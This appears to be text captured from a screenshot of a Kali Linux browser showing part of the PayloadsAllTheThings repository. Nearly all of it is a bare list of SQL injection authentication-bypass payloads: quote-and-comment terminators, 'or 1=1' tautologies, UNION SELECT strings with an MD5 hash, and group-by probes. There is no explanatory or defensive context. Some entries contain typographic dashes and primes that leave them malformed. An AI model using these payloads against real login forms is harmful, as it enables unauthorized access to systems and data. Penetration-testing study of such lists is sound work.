 1 2 3 4 (genmon)XXX 12:59
192.168.10.138/ raw.githubusercontent.com/s
https://raw.githubusercontent.com/swisskyrepo/PayloadsAllTheThings/master/S
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
==
=
'
' --
' #
' –
'--
'/*
'#
" --
" #
"/*
' and 1='1
' and a='a
or 1=1
or true
' or ''='
" or ""="
1′) and '1′='1–
' AND 1=0 UNION ALL SELECT '', '81dc9bdb52d04dc20036dbd8313ed055
" AND 1=0 UNION ALL SELECT "", "81dc9bdb52d04dc20036dbd8313ed055
and 1=1
and 1=1–
' and 'one'='one
' and 'one'='one–
' group by password having 1=1--
' group by userid having 1=1--
' group by username having 1=1--
like '%'
or 0=0 --
or 0=0 #
or 0=0 –
' or         0=0 #
' or 0=0 --
' or 0=0 #
' or 0=0 –
" or 0=0 --
" or 0=0 #
" or 0=0 –
%' or '0'='0
or 1=1